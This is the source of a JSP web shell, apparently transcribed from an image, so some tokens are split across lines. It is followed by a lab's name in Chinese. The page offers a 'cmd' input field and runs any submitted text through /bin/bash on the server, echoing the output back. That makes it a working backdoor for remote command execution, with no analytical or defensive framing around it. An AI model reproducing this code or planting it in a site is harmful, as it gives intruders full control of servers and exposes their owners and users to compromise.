 <%@ page import="java.util.*,java.io.*,java.net.*"%><html><head>
<meta http-equiv="Content-Type" content="text/html;charset=
utf-8"/>
<title>Shell</title></head>
<body>
<form method="post" name="shell" action="">
<input type="text" name="cmd">
<input type="submit" value="execute">
</form>
<pre>
<%
if (request.getParameter("cmd") != null) {
String cmd = request.getParameter("cmd");
String[] command = { "/bin/bash", "-
c", cmd};
out.println("Command: " + cmd + "\n<br
>");
Process p = Runtime.getRuntime().exec(comm
and);
OutputStream os = p.getOutputStream();
InputStream iu = p.getInputStream();
DataInputStream dis = new DataInputStream
(iu);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr); dis
r = dis.readLine();
}
}
%>
</pre>
</body></html>
字节脉搏实验室